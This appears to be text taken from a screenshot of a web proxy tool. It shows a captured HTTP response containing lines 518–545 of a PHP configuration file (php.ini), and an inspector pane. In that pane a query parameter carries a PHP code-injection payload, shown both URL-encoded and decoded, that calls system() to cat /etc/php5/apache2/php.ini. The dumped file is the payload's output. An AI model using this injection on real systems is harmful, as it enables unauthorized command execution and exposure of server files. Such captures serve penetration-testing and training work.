 Response
Pretty Raw Render \n Actions
518 ; http://php.net/zend.enable-gc
519 zend.enable_gc = On
520
521 ; If enabled, scripts may be written in encodings that are incompatible with
522 ; the scanner.  CP936, Big5, CP949 and Shift_JIS are the examples of such
523 ; encodings.  To use this feature, mbstring extension must be enabled.
524 ; Default: Off
525 ;zend.multibyte = Off
526
527 ; Allows to set the default encoding for the scripts.  This value will be used
528 ; unless "declare(encoding=...)" directive appears at the top of the script.
529 ; Only affects if zend.multibyte is set.
530 ; Default: ""
531 ;zend.script_encoding =
532
533 ;;;;;;;;;;;;;;;;;
534 ; Miscellaneous ;
535 ;;;;;;;;;;;;;;;;;
536
537 ; Decides whether PHP may expose the fact that it is installed on the server
538 ; (e.g. by adding its signature to the Web server header).  It is no security
539 ; threat in any way, but it makes it possible to determine whether you use PHP
540 ; on your server or not.
541 ; http://php.net/expose-php
542 expose_php = Off
543
544 ;;;;;;;;;;;;;;;;;;;
545 ; Resource Limits ;
INSPECTOR
Back
Query parameter
NAME
query
VALUE
'.%20system(%22cat%20%2fetc%2fphp5%2f
apache2%2fphp.ini%22).'%20
DECODED FROM: URL encoding
'. system("cat /etc/php5/apache2/php.
ini").'
Cancel Apply changes